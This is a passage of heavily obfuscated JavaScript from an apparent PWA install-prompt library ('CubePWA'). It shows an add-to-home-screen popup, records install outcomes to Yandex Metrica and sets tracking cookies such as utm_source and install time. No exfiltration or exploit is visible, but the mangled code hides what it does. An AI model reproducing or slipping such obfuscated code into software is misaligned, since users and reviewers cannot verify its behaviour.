_0x9639cb(_0xd64f9-0x1f4,_0x4ae157,_0x4ae157-0xf6,_0x5c878f-0x10a);}return _0x4f473f[_0x3e0e23(0x25e,0x3af,0x1f2,0x335)](_0x131ce4,_0x453fd3);},'TfhVS':function(_0x4925c9,_0x5a5b78){function _0x13488a(_0x372b56,_0x465b76,_0x52be79,_0x47f05b){return _0x9639cb(_0x372b56-0x18,_0x47f05b,_0x52be79-0x36,_0x465b76- -0x312);}return _0x4f473f[_0x13488a(-0x7c,-0x11f,-0x103,-0x85)](_0x4925c9,_0x5a5b78);},'JNENx':function(_0x157bfa,_0x85fb5f){function _0x50a6bc(_0x32c350,_0x200346,_0x45b0cd,_0x58a13b){return _0x9639cb(_0x32c350-0x2b,_0x45b0cd,_0x45b0cd-0x1d2,_0x32c350- -0x197);}return _0x4f473f[_0x50a6bc(0x126,0x1f1,0xc4,0xd1)](_0x157bfa,_0x85fb5f);},'gfrOp':function(_0x209cb7,_0x38d952,_0x4b36ba,_0x53ff55){return _0x209cb7(_0x38d952,_0x4b36ba,_0x53ff55);},'MFCoW':_0x4f473f[_0x4ce584(0x552,0x553,0x5ea,0x4a1)],'VMNIE':_0x4f473f[_0x4ce584(0x524,0x5f8,0x518,0x703)],'ShjME':_0x4f473f[_0x4ce584(0x4c8,0x51c,0x6ae,0x65a)],'dHTDh':_0x4f473f[_0x4ce584(0x4b1,0x46e,0x5a4,0x5b0)],'ZSoIQ':function(_0x11f3c5,_0x189a8d,_0x403118,_0x161202){function _0xf5b0a9(_0x6fa16e,_0x29d2dd,_0x4c057c,_0x3b45c1){return _0x4ce584(_0x6fa16e-0x10c,_0x6fa16e- -0x24,_0x3b45c1,_0x3b45c1-0x44);}return _0x4f473f[_0xf5b0a9(0x38c,0x309,0x361,0x4e7)](_0x11f3c5,_0x189a8d,_0x403118,_0x161202);},'RQApn':_0x4ce584(0x310,0x3aa,0x3fe,0x340)+'tHash','uddSL':function(_0x34a9c0,_0x1c9aa4){return _0x34a9c0+_0x1c9aa4;},'dnjmS':function(_0x28aad6,_0x83420f){function _0x1ab927(_0x4623af,_0x4e06f5,_0xfc9f02,_0x50e3fa){return _0x9639cb(_0x4623af-0x1e1,_0xfc9f02,_0xfc9f02-0x166,_0x50e3fa- -0x39c);}return _0x4f473f[_0x1ab927(-0x170,-0x425,-0x22b,-0x2e9)](_0x28aad6,_0x83420f);},'naPQN':function(_0x509a31,_0x354964){return _0x509a31*_0x354964;},'ZHVXR':function(_0x1e2697,_0x3f31ea){return _0x1e2697*_0x3f31ea;},'hMErC':_0x4ce584(0x2dd,0x437,0x516,0x3eb),'dMrMV':_0x4f473f['JOxJC'],'NYBir':_0x4f473f[_0x4ce584(0x7c0,0x63d,0x50f,0x539)],'iNZSr':'PWA\x20yandex'+_0x9639cb(0x1d2,0x24a,0x18a,0x145),'jEUIL':function(_0x1c569c,_0x565aa6){return _0x1c569c(_0x565aa6);}};_0x203250(_0x4f473f[_0x4ce584(0x6a3,0x5f5,0x572,0x46e)],-0x15*0x83+-0xe8c+-0x2*-0xca6,_0x2e948c);function _0x4ce584(_0x5d6bd8,_0x516124,_0x407826,_0x51ca57){return _0x116bd2(_0x407826,_0x516124-0x52,_0x407826-0x1e9,_0x51ca57-0x2a);}_0x203250(_0x9639cb(0x108,0x118,0x59,0xbf)+'wa',-0x493*0x7+-0x551*0x1+-0x79*-0x4f,_0x2e948c),_0x42dc7b[_0x9639cb(0x161,0x95,0x186,0x207)]['display']=_0x4f473f[_0x4ce584(0x3f6,0x556,0x4df,0x4ec)],_0x4f473f[_0x9639cb(0x261,0x222,0x186,0x2bd)](_0x5c303c,'CubePWA_cl'+_0x4ce584(0x5fe,0x524,0x3df,0x4f4)),_0x1d0b61(_0x4f473f[_0x9639cb(0x2b6,0x437,0x365,0x313)]);function _0x9639cb(_0x6c3e4d,_0x56a49e,_0x5339cb,_0x215e10){return _0x116bd2(_0x56a49e,_0x215e10- -0x223,_0x5339cb-0x9e,_0x215e10-0xa7);}_0x4f62e9[_0x9639cb(0x21d,0x2e7,0x26f,0x15c)](),_0x4f62e9['userChoice'][_0x4ce584(0x396,0x43d,0x59d,0x3cb)](_0x41b732=>{function _0x4a3f58(_0x2f66a2,_0x17d290,_0x8824ff,_0xa81ec1){return _0x9639cb(_0x2f66a2-0x68,_0x2f66a2,_0x8824ff-0xed,_0x17d290-0x15d);}function _0x551296(_0x2205a6,_0x1d7fe4,_0x2bc23c,_0x2ca3c5){return _0x4ce584(_0x2205a6-0xfb,_0x2ca3c5- -0x3aa,_0x2bc23c,_0x2ca3c5-0x7e);}var _0xe40b70={'uKZCv':function(_0x1b477e,_0x3133e5){function _0x2fc533(_0x42d4a4,_0x4bffa5,_0x2bdaf1,_0x2073be){return _0x1214(_0x2bdaf1- -0x26d,_0x2073be);}return _0x58ab44[_0x2fc533(-0x130,-0x125,0x19,-0x15c)](_0x1b477e,_0x3133e5);}};if(_0x58ab44[_0x4a3f58(0x1ba,0x31e,0x4a8,0x28e)](_0x58ab44[_0x4a3f58(0x3e2,0x40e,0x441,0x3af)],_0x58ab44[_0x551296(0xf4,0x49,0x4f,0x17c)]))_0x3edfc1[_0x4a3f58(0x43a,0x34c,0x3bb,0x485)](_0x158ea2);else{if(_0x58ab44[_0x4a3f58(0x265,0x262,0x1b4,0xe6)](_0x41b732[_0x551296(0x58,0xb5,-0x22,0x7a)],_0x551296(0xf1,0x172,0x246,0xd0))){if(_0x58ab44[_0x551296(-0x87,-0x169,-0xaf,0x11)](_0x251ac1,![])){_0x5c303c(_0x4a3f58(0x3e3,0x346,0x4d7,0x2f6)+'d'),_0x58ab44[_0x4a3f58(0x290,0x3fb,0x3c9,0x487)](_0x1d0b61,'PWA\x20instal'+_0x4a3f58(0x3f1,0x2e2,0x3dd,0x1c2)),_0x58ab44['gfrOp'](_0x203250,_0x58ab44['MFCoW'],-0x6b*0x2e+-0x355*-0x7+-0x418,_0xd63b6b);var _0x254ac7=new Date()[_0x551296(0x9c,-0x191,-0xb2,-0x7c)+'g']()['slice'](-0x17*0x16e+0x24c5*0x1+-0x3e3,0x96f+-0x1578+0xc13),_0x245cd9=_0x58ab44[_0x551296(0x4d,0x1be,0x1f0,0x169)](_0x55dca9,_0x58ab44[_0x551296(0xd3,0xc0,0x1cd,0x212)]);if(_0x58ab44[_0x551296(0x11c,-0x58,0x14e,-0x30)](_0x245cd9,null)){if(_0x58ab44['ShjME']===_0x58ab44['ShjME'])_0x245cd9=_0x4a3f58(0x17a,0x2fc,0x2fe,0x3ae)+_0x551296(0xf5,0x2e3,0x50,0x1a3);else for(var _0x48f269=-0x2470+0x2649+-0x1d9;_0xe40b70[_0x4a3f58(0x313,0x43d,0x517,0x4a4)](_0x48f269,_0x57253e[_0x4a3f58(0x2ed,0x44a,0x5bc,0x4bf)]);_0x48f269++){_0x4a752c['ym'](_0x4c7548,_0x551296(0x226,0x117,0x202,0xb1),_0x30071b[_0x4a3f58(0x412,0x45a,0x53b,0x439)]());}}_0x58ab44[_0x551296(0x113,0x3e8,0x289,0x283)](_0x203250,_0x58ab44[_0x551296(0x11b,0xf7,0x39,0xd)],_0x245cd9,_0x2e49ca),_0x58ab44[_0x551296(0x102,0x371,0x36f,0x283)](_0x203250,_0x551296(-0x18c,0xbc,0x12b,-0x3)+_0x551296(0x10c,0xf4,0x188,0x217),_0x254ac7,_0x2e49ca),_0x58ab44[_0x551296(-0x98,-0x113,-0x4e,0x31)](_0x203250,_0x58ab44['RQApn'],_0x58ab44[_0x4a3f58(0x3bc,0x3fb,0x4f1,0x2e0)](_0x20de6d,_0x58ab44[_0x551296(-0xce,0x70,0x141,-0x4b)](_0x58ab44[_0x551296(0x164,0x330,0x34c,0x1f0)](_0x58ab44[_0x4a3f58(0x16b,0x247,0x14a,0x2b7)](window[_0x4a3f58(0x454,0x4fe,0x530,0x5a2)]['origin'],''),window[_0x551296(0x31a,0x331,0x38b,0x26c)][_0x4a3f58(0x602,0x4fd,0x39a,0x661)]),'')+window[_0x551296(0x237,0x26b,0x23d,0x26c)][_0x4a3f58(0x2f3,0x38f,0x2ed,0x3ac)]),_0x58ab44[_0x551296(0x10d,0x2a0,0x1e8,0x1e6)](_0x58ab44[_0x4a3f58(0xb9,0x21e,0x317,0x247)]((0x2578+-0x190f+0x1a7)*(0x26bb+-0x403+-0x1*0x22a0),0x1c*-0x13c+-0x2471*0x1+0x486e),-0x7bb*-0x1+0xbf3+-0x13a9));}else _0x58ab44[_0x551296(0x21d,0x17a,0x123,0x8c)](_0x58ab44['hMErC'],_0x58ab44['dMrMV'])?(_0x58ab44[_0x4a3f58(0x4f9,0x3fb,0x54f,0x270)](_0x5c303c,_0x58ab44[_0x551296(0x229,0x233,0x246,0x13c)]),_0x1d0b61(_0x58ab44[_0x551296(0x137,0x167,0x1c,0xf)]),_0x203250(_0x58ab44[_0x4a3f58(0x271,0x3e5,0x26b,0x521)],0x2024+-0xc97*0x1+-0x138c,_0x41f377)):_0x54567a=!![];}else _0x5c303c(_0x4a3f58(0x3b4,0x336,0x2f2,0x483)+'de'),_0x58ab44[_0x551296(0x2bf,0x24a,0x233,0x296)](_0x1d0b61,_0x551296(-0xc4,-0x49,-0x12f,0x5b)+_0x4a3f58(0x446,0x32d,0x335,0x2e4));_0x4f62e9=null;}});});if(_0x393a2e&&!/cubePWAshcoo/[_0x116bd2(0x43c,0x568,0x6ae,0x6f0)](document[_0x116bd2(0x412,0x2e5,0x1c5,0x253)])&&!/cubePWAshpwa/['test'](document[_0x49d22a(-0x12f,-0x138,-0xd1,0xb6)])&&_0x5919c3===!![]&&_0x34efb2===!![])_0x203250('cubePWAshc'+'oo',0x245c+0x2143+-0x1*0x459e,_0x329b4c),_0x200716[_0x49d22a(0x191,0x378,0x237,0x29b)](_0x5c303c,_0x200716['sOLIR']),_0x42dc7b[_0x49d22a(-0x77,0x101,0x74,-0x4)]['display']=_0x200716['wuQeG'],_0x1d0b61(_0x200716[_0x49d22a(0x122,0xf2,0x1cc,0x293)]);else{}}function _0x5c303c(_0x3ea810){var _0x55ba0f={'SPAtq':function(_0x11afe0,_0x29f865){return _0x200716['TvhYp'](_0x11afe0,_0x29f865);},'nUwnL':_0x200716[_0x515654(0x1cf,0x1bf,0x32f,0x256)]};if(_0x200716['cRRNv'](_0x3c42f,![])){if(_0x200716[_0x515654(0x3c9,0x3ce,0x456,0x384)]('ldtOC',_0x200716[_0x127a10(0x513,0x3fc,0x647,0x669)]))return;else _0x55ba0f[_0x127a10(0x6a2,0x7ca,0x5e2,0x824)](_0x1daf83,_0x127a10(0x687,0x724,0x773,0x5e6)+'\x20event'),_0xcd5999['removeEven'+_0x127a10(0x69d,0x66d,0x704,0x63f)](_0x55ba0f['nUwnL'],_0x35146a);}function _0x515654(_0x3c645e,_0x3a30c6,_0x2a31a0,_0x3cc363){return _0x4377b1(_0x3a30c6-0x348,_0x3a30c6-0xf6,_0x2a31a0-0xf7,_0x3c645e);}function _0x127a10(_0x3733d6,_0x4db759,_0x4d5c41,_0x4cfb7f){return _0x4a0a33(_0x4cfb7f,_0x4db759-0xb9,_0x4d5c41-0x93,_0x3733d6-0x49);}if(typeof window['ym']===_0x515654(0x38e,0x28d,0x23e,0x17b)){if(_0x127a10(0x5e2,0x587,0x453,0x60c)===_0x200716[_0x127a10(0x6db,0x68e,0x772,0x552)])_0x283f5a=!![];else{if(_0x200716['BnvjA'](_0x3017b6[_0x127a10(0x675,0x760,0x7be,0x659)],-0x13*-0x26+-0x24f3*0x1+0x1*0x2221))for(var _0x5354de=-0x1303+0x2561*-0x1+-0x24*-0x191;_0x200716[_0x127a10(0x74c,0x7c1,0x880,0x745)](_0x5354de,_0x3017b6[_0x127a10(0x675,0x5f6,0x536,0x5c4)]);_0x5354de++){_0x200716['wWGAD'](_0x200716['VjAes'],_0x200716[_0x515654(0x90,0x1d8,0x35c,0xf7)])?window['ym'](_0x3c42f,_0x200716[_0x515654(0x3de,0x2aa,0x161,0x3c1)],_0x3017b6[_0x515654(0x486,0x328,0x2cf,0x217)]()):_0x43d14a[_0x127a10(0x46b,0x4e5,0x515,0x51f)](_0x872582);}window['ym'](_0x3c42f,_0x200716[_0x127a10(0x607,0x683,0x5bf,0x5cd)],_0x3ea810);}}else{if(_0x200716['fzTkI']!==_0x200716[_0x127a10(0x629,0x625,0x706,0x690)])_0x3017b6[_0x127a10(0x577,0x44e,0x6af,0x676)](_0x3ea810);else{var _0xd00f9e=_0x5db376?function(){if(_0x54c737){var _0x41cf35=_0x4bd889['apply'](_0x1f53e0,arguments);return _0x1c1831=null,_0x41cf35;}}:function(){};return _0xb6e2d4=![],_0xd00f9e;}}}return{'init':function(_0x50859d){function _0x4d94fb(_0x2736bd,_0x4275b6,_0x947ed2,_0x1474c1){return _0x4377b1(_0x2736bd-0x63f,_0x4275b6-0x1c6,_0x947ed2-0xd,_0x1474c1);}function _0x5a12a5(_0x552088,_0x3327b2,_0x26621c,_0x307d22){return _0x4a0a33(_0x552088,_0x3327b2-0x6,_0x26621c-0x92,_0x3327b2- -0x687);}if(_0x200716['yQvaH']!==_0x200716['FpZms']){_0xe9c820=_0x50859d,_0x32196c=window[_0x4d94fb(0x6c3,0x6da,0x54e,0x599)][_0x4d94fb(0x626,0x6ad,0x708,0x4f9)];if(_0x200716[_0x4d94fb(0x63a,0x521,0x601,0x738)](_0x55dca9,'a')){if(_0x200716['MbAzP']===_0x5a12a5(-0x1ec,-0x1c0,-0x77,-0x2d3)){if(_0x200716[_0x4d94fb(0x58e,0x68e,0x702,0x50d)](_0xffd345[_0x4d94fb(0x60f,0x628,0x536,0x62b)],-0x51+-0x1d*-0x86+0x5*-0x2f9))for(var _0x3cb8ae=0x1e37+0x1e*-0x95+-0x28d*0x5;_0x200716[_0x4d94fb(0x63f,0x5f0,0x66a,0x734)](_0x3cb8ae,_0x3a13e6[_0x4d94fb(0x60f,0x56b,0x6c4,0x4e2)]);_0x3cb8ae++){_0x17045f['ym'](_0x19b564,_0x5a12a5(-0x2ea,-0x162,-0x2f0,-0x1f1),_0x24f75e[_0x5a12a5(-0x45,-0x4b,-0x7c,0x54)]());}_0x735283['ym'](_0x2dd8dd,_0x200716[_0x5a12a5(-0x1dc,-0xc9,-0x167,0x6f)],_0x56badf);}else{var _0x5c7cd1=_0x200716['jDZEf'][_0x4d94fb(0x51e,0x4ef,0x3b5,0x3b1)]('|'),_0x4544d4=0x1f04+-0x227e+0x37a;while(!![]){switch(_0x5c7cd1[_0x4544d4++]){case'0':var _0x3b04e2=new Date();continue;case'1':document[_0x4d94fb(0x3e4,0x41e,0x491,0x38a)]=_0x200716[_0x4d94fb(0x6d5,0x75c,0x7a4,0x71d)](_0x200716[_0x5a12a5(-0x19f,-0x239,-0x2f0,-0x14f)](_0x200716[_0x4d94fb(0x445,0x489,0x326,0x555)](_0x200716[_0x5a12a5(-0x329,-0x1dc,-0x128,-0x2ea)],_0x32196c)+_0x200716[_0x4d94fb(0x643,0x6d6,0x503,0x50a)],_0x3b04e2['toUTCStrin'+'g']()),_0x200716[_0x4d94fb(0x5af,0x5fe,0x64d,0x499)]);continue;case'2':document[_0x5a12a5(-0x164,-0x286,-0x318,-0x194)]=_0x200716[_0x5a12a5(-0x1c3,-0x1a5,-0x1a9,-0x295)](_0x200716[_0x5a12a5(-0x168,-0x17b,-0x4c,-0x9b)](_0x200716[_0x5a12a5(-0x31,-0x5f,0x8b,0xe9)](_0x200716[_0x5a12a5(-0x373,-0x1e3,-0xa1,-0x1a8)](_0x200716[_0x4d94fb(0x5dd,0x695,0x549,0x4bb)],_0x32196c),_0x200716[_0x5a12a5(-0xc9,-0x27,0x16,-0x198)]),_0x3b04e2[_0x5a12a5(-0x192,-0x1d1,-0x1a5,-0x311)+'g']()),_0x200716[_0x4d94fb(0x5af,0x4c0,0x6a4,0x534)]);continue;case'3':_0x3b04e2[_0x4d94fb(0x684,0x591,0x71c,0x699)](_0x200716[_0x5a12a5(0x93,-0xe7,-0x12a,-0xf0)](_0x3b04e2[_0x4d94fb(0x687,0x7ff,0x6ad,0x65c)](),-0x293*0x5+-0x63c+0x1327));continue;case'4':document[_0x5a12a5(-0x207,-0x286,-0x101,-0x1ce)]=_0x200716[_0x5a12a5(-0x38,-0x21,0x80,-0xe6)](_0x200716[_0x5a12a5(-0x232,-0x222,-0x26b,-0x9b)](_0x200716[_0x5a12a5(-0xf9,0x4a,0xb6,0x103)](_0x200716['mwGHK'](_0x5a12a5(-0x8d,-0x216,-0x242,-0x2b7)+_0x5a12a5(-0x102,-0x1cc,-0x15b,-0x2d6)+_0x5a12a5(0x1c4,0x63,-0x38,0x189),_0x32196c),_0x200716[_0x4d94fb(0x643,0x770,0x4c1,0x7d5)]),_0x3b04e2[_0x4d94fb(0x499,0x41b,0x3e7,0x3a6)+'g']()),_0x200716[_0x5a12a5(0x5c,-0xbb,-0x10f,-0x72)]);continue;case'5':document[_0x4d94fb(0x3e4,0x387,0x54e,0x26a)]=_0x200716['KDgwH'](_0x200716[_0x4d94fb(0x56c,0x4e7,0x6d0,0x531)](_0x200716[_0x4d94fb(0x478,0x5dc,0x30f,0x501)]+_0x32196c,_0x200716[_0x4d94fb(0x643,0x76a,0x732,0x582)]),_0x3b04e2['toUTCStrin'+'g']())+(_0x4d94fb(0x547,0x3cb,0x4fd,0x488)+_0x5a12a5(-0x3a,-0x1c2,-0x244,-0x2c6)+_0x4d94fb(0x6b0,0x6b1,0x74e,0x76b));continue;case'6':document[_0x4d94fb(0x3e4,0x2a7,0x27f,0x2ed)]=_0x200716[_0x5a12a5(0xf9,0x22,0x20,0x6b)](_0x200716['radzB'](_0x200716[_0x5a12a5(0x1cf,0x71,-0x4c,0x1d8)](_0x200716[_0x5a12a5(-0x6a,-0x4c,0x128,0x24)](_0x4d94fb(0x454,0x2dc,0x53d,0x2ff)+_0x5a12a5(0x10f,0x33,-0x3c,0x38)+'n=',_0x32196c),';\x20path=/;\x20'+'expires='),_0x3b04e2[_0x5a12a5(-0x254,-0x1d1,-0x195,-0x113)+'g']()),_0x200716[_0x4d94fb(0x5af,0x726,0x673,0x41e)]);continue;case'7':document[_0x5a12a5(-0x25d,-0x286,-0x19a,-0x10f)]=_0x200716['TasAV'](_0x200716[_0x5a12a5(0xe9,0x56,-0xe0,0xa1)](_0x4d94fb(0x454,0x565,0x3c3,0x2d5)+'Time=1;\x20do'+_0x4d94fb(0x41c,0x48a,0x35b,0x4d4)+_0x32196c+(_0x4d94fb(0x589,0x40e,0x460,0x536)+_0x5a12a5(-0x367,-0x253,-0x261,-0x1b6)),_0x3b04e2[_0x5a12a5(-0x21e,-0x1d1,-0x2be,-0x20b)+'g']()),_0x200716['dXfFx']);continue;case'8':document[_0x4d94fb(0x3e4,0x276,0x361,0x507)]=_0x200716[_0x4d94fb(0x541,0x54a,0x41c,0x3e4)](_0x200716['bVSkm'](_0x200716[_0x4d94fb(0x6d5,0x588,0x6fb,0x84d)](_0x200716[_0x5a12a5(-0x321,-0x1c8,-0x2c0,-0x93)](_0x200716[_0x4d94fb(0x41a,0x520,0x370,0x323)],_0x32196c),_0x200716[_0x4d94fb(0x643,0x75b,0x512,0x506)]),_0x3b04e2[_0x4d94fb(0x499,0x3bc,0x410,0x43c)+'g']()),_0x200716['dXfFx']);continue;}break;}}}_0xe9c820['hasOwnProp'+'erty'](_0x200716[_0x5a12a5(0x66,-0xf,0xcf,0xaa)])&&(_0x3c42f=_0xe9c820[_0x5a12a5(-0x24f,-0x108,-0x11e,-0x5a)]),_0xe9c820['hasOwnProp'+_0x4d94fb(0x5ac,0x5cd,0x590,0x41c)](_0x200716[_0x4d94fb(0x471,0x424,0x44e,0x3ce)])&&(_0x200716[_0x5a12a5(-0x64,0x2f,0xe0,0x8c)](_0x200716['qNqFB'],_0x200716[_0x4d94fb(0x65d,0x624,0x4d7,0x6b8)])?_0x569425=_0xe9c820['popup_conf'+_0x5a12a5(-0x8c,-0x1c6,-0xc8,-0x23d)]:_0x23e237=_0x200716['QDfxW'](_0x546a30)),_0xe9c820[_0x5a12a5(-0x15,-0xf5,-0x11c,-0xcb)+'erty'](_0x4d94fb(0x552,0x513,0x41a,0x3cf))&&(_0x8cf179=_0xe9c820[_0x5a12a5(-0x8c,-0x118,0x42,-0x1e)]),_0xe9c820[_0x4d94fb(0x575,0x63f,0x60b,0x68a)+_0x5a12a5(-0x164,-0xbe,-0xfc,-0xb4)](_0x200716[_0x4d94fb(0x5d6,0x5ca,0x5bd,0x740)])&&(_0x200716[_0x4d94fb(0x45b,0x4fe,0x3ed,0x2ec)](_0x200716['SsUpF'],_0x200716[_0x4d94fb(0x5c5,0x46b,0x442,0x6e1)])?_0x4be62c=_0xe9c820[_0x5a12a5(-0x17a,-0x158,-0x2c,-0x23e)]:_0x8642f9=_0x3370f8[_0x4d94fb(0x509,0x5f8,0x5a8,0x4f5)+'irm']),_0xe9c820[_0x5a12a5(0x37,-0xf5,-0x56,-0x1ea)+'erty'](_0x4d94fb(0x66a,0x762,0x622,0x6a9))&&(_0x61114d=_0xe9c820[_0x5a12a5(0x170,0x0,-0x125,0x167)]),_0x200716[_0x5a12a5(-0x179,-0xa3,0x53,-0x85)](_0x5c303c,_0x5a12a5(-0x2d9,-0x1e7,-0x102,-0x2f4)+'it'),_0x200716[_0x4d94fb(0x676,0x6f9,0x519,0x579)](_0x1d0b61,_0x200716[_0x4d94fb(0x4e8,0x4bb,0x3ef,0x3dc)],!![]),_0x200716['HBTaz'](_0x1d0b61,navigator['userAgent'],!![]),_0x200716['YuLsZ'](_0x1af339,_0x4be62c,_0x61114d,_0x8cf179,_0x569425),_0x200716['gnwVe'](_0x3b3c4d);}else return _0x200716[_0x5a12a5(-0xb4,0x11,-0xa5,-0x179)](_0x5726e1,_0x200716[_0x5a12a5(-0x1fa,-0x1ba,-0x1e4,-0x173)](_0x531498,_0x200716['dYdgQ'](_0x5691a3,~_0x5b7fab)),_0x4435bd,_0x4c6c02,_0x30218a,_0x158fc3,_0x1a26af);},'start':function(){function _0x32b81d(_0x24defe,_0x366292,_0x483d07,_0x12619d){return _0x4a0a33(_0x12619d,_0x366292-0xb6,_0x483d07-0x164,_0x366292-0x83);}function _0x1da9ff(_0x214658,_0x16f163,_0x4b89f2,_0x202c81){return _0x4377b1(_0x16f163-0x550,_0x16f163-0x3d,_0x4b89f2-0x167,_0x214658);}_0x200716['RAumx'](_0x200716[_0x32b81d(0x8b5,0x793,0x8d5,0x61f)],_0x200716[_0x1da9ff(0x653,0x5b1,0x696,0x69c)])?_0x200716[_0x32b81d(0x460,0x499,0x590,0x5c4)](_0x4aa884):(_0x200716[_0x1da9ff(0x481,0x5ce,0x718,0x53e)](_0x4725be,_0x200716[_0x1da9ff(0x386,0x41e,0x4cf,0x302)]),_0x38c9cf(_0x200716['efDtQ']));}};}());function _0x3c05(){var _0x194abc=['REqkN','\x22\x20style=\x22m','ZOWXZ','(((.+)+)+)','qNqFB','dCOsB','BeyGP','EbLYE','#fff','\x20.125rem;\x20','rotate(-45','SMPCu','box-shadow','lcSan','test','RQnIW','VMNIE','fontcolor','BzbSC','prQOh','hTixg','Time','220PHTpnZ','1rem;posit','tcvpS','rldkk','LVTTt','MYNru','OWiBv','kqHvl','lagrx','flex-start','L\x20TIME\x20Coo','percase;\x20\x20','iuNvH','JEybl','ookie:\x20','ortant;\x22><','WGdYA','HkaCb','lVXJO','x;\x20\x20\x20\x20\x20\x20\x20\x20','ain=','setHours','WEpVB','2164280YTjzSf','getHours',';SameSite=','sXmDX','tyle=\x22opac','searchPara','hTEns','popup__sub','cnDfi','Cross\x22\x20sty','qLXxx','SmumA','JLwnh','JZvBg','deg);\x20\x20\x20\x20\x20','stener','aIreb','href','hBKGt','GOMXa','nsform:\x20ro','gba(0,0,0,','sByTagName','a=1;\x20domai','dLKyw','QPEUZ','wHxeU','kyLQI','YFlGm',';}\x20','IyNTc','bDBmW','ock;\x20\x20\x20\x20\x20\x20','temp_log_d','AYSWL','webkit-tra','GfbPj','gVBFf','qoOEL','warn','6|7|4|5','eNative-ad','ure','<a\x20class=\x22','ss=\x22cubeNa','AKrOs','Otwey','ault','jLyGs','vjlRu','class=\x22cub','\x20event','QYuTh','OCMtR','\x20}\x20\x20\x20\x20\x20\x20\x20\x20','kIdmO','e-add-popu','\x207px;\x20\x20\x20\x20\x20','YiJzq','klwKC','pathname','location','veCross:be','hNgUC','aqqbw','Для\x20отобра','f;\x20\x20\x20\x20\x20\x20\x20\x20','ePXYX','wWGAD','WyhYW','innerHTML','domain=','\x20\x20\x20\x20\x20\x20\x20opa','WUrtB','up\x20{\x20\x20\x20\x20\x20\x20','GrBbL','vendor','vizNv','qZbqr','CBEId','con\x22\x20src=\x22','ity:\x200.01;','nNWJy','toQEe','gfrOp','gZiHh','KuXKD','JuPXk','KXOaW','ter-spacin','ZSTYf','YATdK','scribe\x20{\x20\x20','\x20\x20\x20.cubeNa','uheSg','WeRvW','bidqb','JrIqo','\x200.75rem;\x22','fromCharCo','OqVGs','жения\x20ново','IbczK','jEUIL','\x2015px\x20!imp','BFpfE','yORgO','iv></a>','ZLXnT','EHahd',');\x20\x20\x20\x20\x20\x20\x20\x20','xRKpD','lpsZE','removeEven','HeDNm','23082zvkLkn','sxaXo','y:\x20block;\x20','LVTzF','pVpzS','gPcXp','SbZFp','toISOStrin','boghB','EpKFa','dIibS','rm:\x20rotate','KJOgT','cubePWAshp','EbjIj','ZHVXR','cookie','igBQP','FRSUe','moz-transf','стей\x20мы\x20ис','ZSfoZ','sets/img/p','ajdgN','bXpzj','4|5|3|2|8|','LEdfc','nfGQA','lbldJ','183469MjPmgS','dZYls','zJOiY','GYoUd','Nxmxt',':\x20.3s;tran','CixyK','gDfep','lCvYP','lonGA','vVpGy','vRnmk','\x20\x20\x20\x20\x20\x20\x20\x20tr','kBtqP','install\x20ok','origin','sXoBF','\x20\x20\x20\x20\x20\x20\x20pos','\x20\x20\x20\x20\x20\x20-o-t','hFMkZ','log','ookie','ekwhE','eft:\x2015px;','pwa\x20add\x20ca','LFnJU','uJhRy','uddSL','\x20border-bo','izGgn','fKMIV','utm_source','KTcGC','QlzXb','Njrcy','ck\x22\x20style=','\x20transitio','allprompt','expires=','GYbGY','pnIfA','qOZUZ','ZtIqR','main=','span\x20class','oKQxC','ABCDEF','m:\x20rotate(','Fkzoz','DKvDh','_pwa_font_','5|7|0|2|3|','\x20top:\x200;\x20\x20','dispatchEv','cFfgd','IdDsa','caNnP','OHvbZ','22500Krcyxo','XmNMf','\x20\x20\x20\x20bottom','opup__body','body','\x20\x20\x20\x20.cubeN','wUJen','><p\x20class=','tzMZp','vuUyp','EtVTE','CaIft','add-popup_','lJxJa','apply','.5);color:','(0,0%,100%','iv\x20class=\x22','0|6|7|1','GRiTk',';transitio','ing:\x2015px;',':\x202px;\x20\x20\x20\x20','p_error\x22\x20s','CubeNative','ayGMc','KDgwH','SbgkU','LoKmG','FUjvq','\x20transform','hMsbS','vEJLU','\x20\x20right:\x200','WuhBL','SDNsl','aHzxL','ng-bottom:','0123456789','yUgav','otate(-45d','cubePWAipw','toJxj','\x20\x20\x20\x20\x20\x20\x20let','cubePWAins','snlyI','WKHbc','consoleSho','JXGqX','g);\x20\x20\x20\x20\x20\x20\x20','zbHmy','e:\x20','pwa\x20add\x20ev','QwewX','YpUEn','opRPT','cCGwQ','dHTDh','>%%POPUP_T','iNZSr','\x20hide','TfhVS','FssoQ','mLVJH','YXsbs','Hworz',';backgroun','XvCvc','\x20\x20\x20content','\x20\x20\x20\x20\x20paddi','EHRvU','0px;\x20\x20\x20\x20\x20\x20','RzgaW','#e73636','tjOKE','px;\x20\x20\x20\x20\x20\x20\x20','QQVOF','xajbS','XmsjS','tyPMN','WWGUK','IGHbo','EQRON','prompt','nukWk','createText','dwKTT','ive-add-po','CubePWA_in','vlNul','head','lSddm','GRYfZ','ZSoIQ','\x20\x20\x20\x20}\x20\x20\x20\x20\x20','cUHLT','e-canvas\x20{','5rem;\x20\x20\x20\x20\x20','YFOxA','wrpPz','CethD','JOYPj','DdpJu','QTomf','nMxbd','XTABX','aliable','\x20\x20max-widt','rIYrU','SZvtB','toUTCStrin','QVgqC','dLGrc','440935hbHYiU','5deg);\x20\x20\x20\x20','Source=1;\x20','XvSaS','appendChil','OIpzp','QaHqf','cubeNative','irm','ccWEH','IAVHC','l\x20OK','=None;\x20Sec','h:\x2020px;\x20\x20','ANSvR','iTzOv','asSzd','aXAIn','prazh','\x20var(--app','fRtNH','CDDxk','PWA\x20instal','ansform:\x20r','pFSLJ','h:\x2021.5rem','fNRqE','LUFoR','s:after\x20{\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','https://cd','<br>INSTAL','getTime','rspZE','ezYgO','ypKYT','OzKxE','no_utm_sou','NcYNj','toLowerCas','none','FNfGH','}\x20\x20\x20\x20\x20\x20\x20\x20\x20','XQpJK',';\x20domain=','WotJC','OSRaK','\x20\x20\x20\x20\x20\x20\x20\x20\x20h','sVJGf','<br>Show\x20P','iirrC','VjAes','MnsBy','outcome','constructo','\x20\x20\x20-ms-tra','JtIAC','65px;\x20\x20\x20\x20\x20','p:\x2010px\x20!i','\x20\x20\x20\x20\x20\x20padd','SReEf','udJdd','rem\x201rem\x20r','ative-add-','ointer;\x20ba','ransform:\x20','ion:\x20fixed','IhqfI','WA\x20Cookie:','eRnHm','luHIo','LKXRE','QDUUU','\x20\x20\x20\x20\x20\x20\x20\x20fi','wendP','RYDYo','vzeGk','ius:\x2015px;','then','\x20\x20\x20\x20\x20width','syqQK','\x20\x20\x20\x20\x20\x20\x20\x20le','hejWQ','dwOKy','sfEDh','zTcFH','l\x20FAIL','\x20.cubeNati','mportant;\x